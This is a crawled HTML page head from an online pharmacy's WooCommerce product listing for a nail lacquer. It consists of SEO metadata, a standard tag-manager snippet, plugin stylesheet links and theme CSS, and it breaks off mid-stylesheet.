

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/product/nail-lacquer-scorpio-seduction/
body_size: 64651
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="google-site-verification" content="g9woA4kcdatT6GY33jM_5HLUSvHnPPTj2RV6Ou7DCiQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="icon" type="image/x-icon" href="https://allchemists.co.uk/wp-content/themes/matico-child/assets/images/favicon.ico">
	
	</script><script type="application/ld+json">{
                  "@context": "https://schema.org",
                  "@type": "WebSite",
                  "url": "https://allchemists.co.uk",
                  "name": "All Chemists",
                  "headline": "Buy Quality Pharmacy Products from All Chemists UK ",
                  "description": "All Chemists is the United Kingdom's leading online pharmacy store, offering a wide selection of quality pharmacy products at competitive prices. Shop now and join our community of vendors for the best deals on pharmacy products.",
                  "mainEntityOfPage": "https://allchemists.co.uk"
            }</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQDKGQ8');</script>
<!-- End Google Tag Manager -->	 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="pingback" href="https://allchemists.co.uk/xmlrpc.php">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>NAIL LACQUER SCORPIO SEDUCTION - Allchemists</title>
	<link rel="canonical" href="https://allchemists.co.uk/product/nail-lacquer-scorpio-seduction/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NAIL LACQUER SCORPIO SEDUCTION - Allchemists" />
	<meta property="og:description" content="See packaging/patient information leaflet for details." />
	<meta property="og:url" content="https://allchemists.co.uk/product/nail-lacquer-scorpio-seduction/" />
	<meta property="og:site_name" content="Allchemists" />
	<meta property="article:modified_time" content="2024-03-20T05:49:06+00:00" />
	<meta property="og:image" content="https://allchemists.co.uk/wp-content/uploads/2024/03/1-1206.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://allchemists.co.uk/product/nail-lacquer-scorpio-seduction/","url":"https://allchemists.co.uk/product/nail-lacquer-scorpio-seduction/","name":"NAIL LACQUER SCORPIO SEDUCTION - Allchemists","isPartOf":{"@id":"https://allchemists.co.uk/#website"},"primaryImageOfPage":{"@id":"https://allchemists.co.uk/product/nail-lacquer-scorpio-seduction/#primaryimage"},"image":{"@id":"https://allchemists.co.uk/product/nail-lacquer-scorpio-seduction/#primaryimage"},"thumbnailUrl":"https://allchemists.co.uk/wp-content/uploads/2024/03/1-1206.jpg","datePublished":"2023-10-09T06:56:31+00:00","dateModified":"2024-03-20T05:49:06+00:00","breadcrumb":{"@id":"https://allchemists.co.uk/product/nail-lacquer-scorpio-seduction/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allchemists.co.uk/product/nail-lacquer-scorpio-seduction/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/product/nail-lacquer-scorpio-seduction/#primaryimage","url":"https://allchemists.co.uk/wp-content/uploads/2024/03/1-1206.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2024/03/1-1206.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://allchemists.co.uk/product/nail-lacquer-scorpio-seduction/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allchemists.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://allchemists.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"NAIL LACQUER SCORPIO SEDUCTION"}]},{"@type":"WebSite","@id":"https://allchemists.co.uk/#website","url":"https://allchemists.co.uk/","name":"All Chemists","description":"For Better Result","publisher":{"@id":"https://allchemists.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allchemists.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allchemists.co.uk/#organization","name":"All Chemists","url":"https://allchemists.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/#/schema/logo/image/","url":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","width":2560,"height":2560,"caption":"All Chemists"},"image":{"@id":"https://allchemists.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Feed" href="https://allchemists.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Comments Feed" href="https://allchemists.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; NAIL LACQUER SCORPIO SEDUCTION Comments Feed" href="https://allchemists.co.uk/product/nail-lacquer-scorpio-seduction/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fnail-lacquer-scorpio-seduction%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fnail-lacquer-scorpio-seduction%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://allchemists.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=b4f27b4604d1e15bf202' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allchemists.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='matico-gutenberg-blocks-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='cc-bmi-calculator-css' href='https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/global.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-post-5372-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='elementor-post-1367-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='elementor-post-2913-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='offers-for-woocommerce-plugin-styles-css' href='https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763384760' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.0.8' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='hint-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.6' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='matico-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/style.css?ver=1.1.5' media='all' />
<style id='matico-style-inline-css'>
body{--primary:#4DC42A;--primary_hover:#4DC42A;--secondary:#0C427D;--secondary_hover:#0C427D;--text:#444444;--accent:#000000;--lighter:#999999;--highlight:#E56D6D;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-matico [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-matico [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-matico [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-matico [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 